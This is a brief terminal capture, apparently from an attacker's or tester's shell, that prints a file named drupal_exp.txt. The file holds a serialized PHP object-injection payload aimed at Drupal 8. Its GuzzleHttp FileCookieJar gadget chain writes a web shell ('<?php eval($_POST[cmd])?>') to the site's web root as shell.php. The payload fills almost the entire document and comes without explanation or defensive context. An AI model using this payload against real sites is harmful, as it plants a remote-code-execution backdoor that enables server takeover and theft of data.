 root@simpleedu:/home/Hack# cat drupal_exp.txt
!php/object "O:31:\"GuzzleHttp\\Cookie\\FileCookieJar\":4:{s:41:\"\0GuzzleHttp\\
Cookie\\FileCookieJar\0filename\";s:31:\"/var/www/html/drupal8/shell.php\";s:52:
\"\0GuzzleHttp\\Cookie\\FileCookieJar\0storeSessionCookies\";b:0;s:36:\"\0Guzzle
Http\\Cookie\\CookieJar\0cookies\";a:1:{i:0;O:27:\"GuzzleHttp\\Cookie\\SetCookie
\":1:{s:33:\"\0GuzzleHttp\\Cookie\\SetCookie\0data\";a:10:{s:4:\"Name\";s:4:\"12
3a\";s:5:\"Value\";s:1:\"0\";s:6:\"Domain\";s:1:\"a\";s:4:\"Path\";s:1:\"a\";s:7
:\"Max-Age\";N;s:7:\"Expires\";i:123456;s:6:\"Secure\";b:0;s:7:\"Discard\";b:0;s
:8:\"HttpOnly\";b:0;s:1:\"a\";s:25:\"<?php eval($_POST[cmd])?>\";}}}s:39:\"\0Guz
zleHttp\\Cookie\\CookieJar\0strictMode\";N;}"
root@simpleedu:/home/Hack#